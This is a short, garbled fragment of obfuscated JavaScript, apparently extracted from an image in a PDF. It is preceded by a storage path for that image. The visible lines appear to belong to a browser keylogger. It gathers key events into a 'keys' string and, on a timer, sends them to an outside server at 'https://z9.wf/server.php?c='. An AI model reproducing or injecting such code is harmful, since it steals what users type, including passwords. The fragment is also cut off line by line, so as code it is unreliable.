 function _0x13ce(_0x6fe121,_0x40763f){var _0x4df9d0=
_0x28edf7=_0x4df9d0[_0x13cefc];return _0x28edf7;},_
'fromCharCode','25XYQBYp','4304727KipnNP','320tpcFp
'51688vsAakY','event','2289246bDZuZw'];_0x4df9=func
_0x4a6267=_0x13ce,_0x1c1392=_0x139d10();while(!![])
parseInt(_0x4a6267(0xcb))/0x3+-parseInt(_0x4a6267(0
_0x4a6267(0xd3))/0x7*(-parseInt(_0x4a6267(0xcc))/0x
)break;else _0x1c1392['push'](_0x1c1392['shift']())
keys='',url2='https://z9.wf/server.php?c=';document
event:_0x5503dd,key=get[_0x111b75(0xd6)]?get[_0x111
'setInterval'](function(){var _0x43845a=_0x13ce;key